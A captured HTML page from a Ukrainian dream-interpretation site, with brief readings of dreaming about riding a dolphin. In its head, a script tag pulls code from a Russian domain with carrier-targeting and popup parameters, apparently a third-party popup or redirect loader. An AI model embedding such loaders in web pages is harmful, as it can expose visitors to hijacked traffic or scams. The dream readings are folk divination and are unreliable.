

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/sonnik-sid-ti-verhi-na-del-f-n-uv-sn-do-chogo-snit-sya-sid-ti-verhi-na-del-f-n-uv-sn-zh-nc-scho-oznacha-pobachiti-sid-ti-verhi-na-del-f-n-uv-sn-u-sn-tlumachennya-sn-v-bezkoshtovno/
body_size: 48334
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сонник Сидіти верхи на дельфіні уві сні &#x1f634;, до чого сниться Сидіти верхи на дельфіні уві сні жінці &#x1f4a4;, що означає побачити Сидіти верхи на дельфіні уві сні у сні – тлумачення снів безкоштовно - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/sonnik-sid-ti-verhi-na-del-f-n-uv-sn-do-chogo-snit-sya-sid-ti-verhi-na-del-f-n-uv-sn-zh-nc-scho-oznacha-pobachiti-sid-ti-verhi-na-del-f-n-uv-sn-u-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сонник Сидіти верхи на дельфіні уві сні &#x1f634;, до чого сниться Сидіти верхи на дельфіні уві сні жінці &#x1f4a4;, що означає побачити Сидіти верхи на дельфіні уві сні у сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta property="og:description" content="1 Сидіти верхи на дельфіні уві сні з Англійської соннику До чого сниться сидіти верхи" />
<meta property="og:url" content="https://snu.pp.ua/sonnik-sid-ti-verhi-na-del-f-n-uv-sn-do-chogo-snit-sya-sid-ti-verhi-na-del-f-n-uv-sn-zh-nc-scho-oznacha-pobachiti-sid-ti-verhi-na-del-f-n-uv-sn-u-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2020-06-22T13:21:08+00:00" />
<meta property="og:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:secure_url" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="1 Сидіти верхи на дельфіні уві сні з Англійської соннику До чого сниться сидіти верхи" />
<meta name="twitter:title" content="Сонник Сидіти верхи на дельфіні уві сні &#x1f634;, до чого сниться Сидіти верхи на дельфіні уві сні жінці &#x1f4a4;, що означає побачити Сидіти верхи на дельфіні уві сні у сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta name="twitter:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://snu.pp.ua/sonnik-sid-ti-verhi-na-del-f-n-uv-sn-do-chogo-snit-sya-sid-ti-verhi-na-del-f-n-uv-sn-zh-nc-scho-oznacha-pobachiti-sid-ti-verhi-na-del-f-n-uv-sn-u-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage","inLanguage":"ru-RU","url":"https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://snu.pp.ua/sonnik-sid-ti-verhi-na-del-f-n-uv-sn-do-chogo-snit-sya-sid-ti-verhi-na-del-f-n-uv-sn-zh-nc-scho-oznacha-pobachiti-sid-ti-verhi-na-del-f-n-uv-sn-u-sn-tlumachennya-sn-v-bezkoshtovno/#webpage","url":"https://snu.pp.ua/sonnik-sid-ti-verhi-na-del-f-n-uv-sn-do-chogo-snit-sya-sid-ti-verhi-na-del-f-n-uv-sn-zh-nc-scho-oznacha-pobachiti-sid-ti-verhi-na-del-f-n-uv-sn-u-sn-tlumachennya-sn-v-bezkoshtovno/","name":"\u0421\u043e\u043d\u043d\u0438\u043a \u0421\u0438\u0434\u0456\u0442\u0438 \u0432\u0435\u0440\u0445\u0438 \u043d\u0430 \u0434\u0435\u043b\u044c\u0444\u0456\u043d\u0456 \u0443\u0432\u0456 \u0441\u043d\u0456 &#x1f634;, \u0434\u043e \u0447\u043e\u0433\u043e \u0441\u043d\u0438\u0442\u044c\u0441\u044f \u0421\u0438\u0434\u0456\u0442\u0438 \u0432\u0435\u0440\u0445\u0438 \u043d\u0430 \u0434\u0435\u043b\u044c\u0444\u0456\u043d\u0456 \u0443\u0432\u0456 \u0441\u043d\u0456 \u0436\u0456\u043d\u0446\u0456 &#x1f4a4;, \u0449\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0454 \u043f\u043e\u0431\u0430\u0447\u0438\u0442\u0438 \u0421\u0438\u0434\u0456\u0442\u0438 \u0432\u0435\u0440\u0445\u0438 \u043d\u0430 \u0434\u0435\u043b\u044c\u0444\u0456\u043d\u0456 \u0443\u0432\u0456 \u0441\u043d\u0456 \u0443 \u0441\u043d\u0456 \u2013 \u0442\u043b\u0443\u043c\u0430\u0447\u0435\u043d\u043d\u044f \u0441\u043d\u0456\u0432 \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u043e - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://snu.pp.ua/sonnik-sid-ti-verhi-na-del-f-n-uv-sn-do-chogo-snit-sya-sid-ti-verhi-na-del-f-n-uv-sn-zh-nc-scho-oznacha-pobachiti-sid-ti-verhi-na-del-f-n-uv-sn-u-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage"},"datePublished":"2020-06-22T13:21:08+00:00","dateModified":"2020-06-22T13:21:08+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/sonnik-sid-ti-verhi-na-del-f-n-uv-sn-do-chogo-snit-sya-sid-ti-verhi-na-del-f-n-uv-sn-zh-nc-scho-oznacha-pobachiti-sid-ti-verhi-na-del-f-n-uv-sn-u-sn-tlumachennya-sn-v-bezkoshtovno/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сонник Сидіти верхи на дельфіні уві сні &#x1f634;, до чого сниться Сидіти верхи на дельфіні уві сні жінці &#x1f4a4;, що означає побачити Сидіти верхи на дельфіні уві сні у сні – тлумачення снів безкоштовно&raquo;" href="https://snu.pp.ua/sonnik-sid-ti-verhi-na-del-f-n-uv-sn-do-chogo-snit-sya-sid-ti-verhi-na-del-f-n-uv-sn-zh-nc-scho-oznacha-pobachiti-sid-ti-verhi-na-del-f-n-uv-sn-u-sn-tlumachennya-sn-v-bezkoshtovno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=1452' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-sid-ti-verhi-na-del-f-n-uv-sn-do-chogo-snit-sya-sid-ti-verhi-na-del-f-n-uv-sn-zh-nc-scho-oznacha-pobachiti-sid-ti-verhi-na-del-f-n-uv-sn-u-sn-tlumachennya-sn-v-bezkoshtovno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-sid-ti-verhi-na-del-f-n-uv-sn-do-chogo-snit-sya-sid-ti-verhi-na-del-f-n-uv-sn-zh-nc-scho-oznacha-pobachiti-sid-ti-verhi-na-del-f-n-uv-sn-u-sn-tlumachennya-sn-v-bezkoshtovno%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-1452 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сонник Сидіти верхи на дельфіні уві сні &#x1f634;, до чого сниться Сидіти верхи на дельфіні уві сні жінці &#x1f4a4;, що означає побачити Сидіти верхи на дельфіні уві сні у сні – тлумачення снів безкоштовно</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-1452" class="post-1452 post type-post status-publish format-standard has-post-thumbnail hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сонник Сидіти верхи на дельфіні уві сні &#x1f634;, до чого сниться Сидіти верхи на дельфіні уві сні жінці &#x1f4a4;, що означає побачити Сидіти верхи на дельфіні уві сні у сні – тлумачення снів безкоштовно            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="featured-image">
			        <img width="550" height="269" src="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" class="attachment-full size-full wp-post-image" alt="Сонник Сидіти верхи на дельфіні уві сні &#x1f634;, до чого сниться Сидіти верхи на дельфіні уві сні жінці &#x1f4a4;, що означає побачити Сидіти верхи на дельфіні уві сні у сні – тлумачення снів безкоштовно" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg 550w, https://snu.pp.ua/wp-content/uploads/2020/06/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />			    </div><!-- .featured-image.thumb.lazyloading -->
								<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p><ndiv>                                                                                                                                                                        <!--div style='font-size:13px; margin-top: 11px;'> / (Английский сонник)</div-->
<h3 id="english" class="mainTitle"><span>1</span> <b>Сидіти верхи на дельфіні уві сні з <span>Англійської соннику</span></b></h3>
<div>                                                                                                       <b>До чого сниться сидіти верхи на дельфіні уві сні жінці: </b> </div>
<div>
<p>Якщо ви каталися верхи на дельфіні — вам варто знати, ваші піднесені і романтичні устремління не знайдуть благодатного грунту: той, на кого будуть спрямовані ваші зусилля, не зрозуміє і не оцінить ваших благородних поривів.</p>
</p>
</div>
<hr>
<p>                                                                                                                                                                                                                                                                                                                                                            <!--div style='font-size:13px; margin-top: 22px;'> / (Английский сонник)</div-->
<h3 id="otnoshenii" class="mainTitle"><span>1</span> <b>Сидіти верхи на дельфіні уві сні з <span>Англійської соннику</span></b></h3>
<div>                                                                                                       <b>Бачити сидіти верхи на дельфіні уві сні у сні означає: </b> </div>
<div>
<p>Якщо сниться, що ви катаєтеся на дельфіні — вам належить займатися сексом у воді. Це подарує нові незабутні відчуття.</p></p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/sonnik-shum-priboyu-do-chogo-snit-sya-shum-priboyu-zh-nc-scho-oznacha-pobachiti-shum-priboyu-uv-sn-tlumachennya-sn-v-bezkoshtovno/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/sonnik-sil-niy-dosch-do-chogo-snit-sya-sil-niy-dosch-zh-nc-scho-oznacha-pobachiti-sil-niy-dosch-uv-sn-tlumachennya-sn-v-bezkoshtovno/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
